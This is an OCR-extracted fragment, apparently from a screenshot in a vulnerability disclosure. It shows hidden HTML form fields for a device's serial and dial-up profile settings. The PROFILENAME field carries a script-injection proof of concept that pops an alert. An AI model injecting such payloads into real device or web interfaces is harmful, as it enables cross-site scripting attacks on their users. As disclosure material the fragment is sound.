
<input type='hidden' 
name='PROFILENAME' 
value='<script>alert(/XS
S from Yann CAM/);
</script>' />

<input type='hidden' 
name='PROFILE' value='1' 
/>

<input type='hidden' 
name='COMPORT' 
value='ttyS0' />

<input type='hidden' 
name='DTERATE' 
value='9600' />

<input type='hidden' 
name='TELEPHONE' 
value='' />

<input type='hidden' 
name='DIALMODE' 
value='T' />

<input type='hidden' 
name='MAXRETRIES' 
value='' />
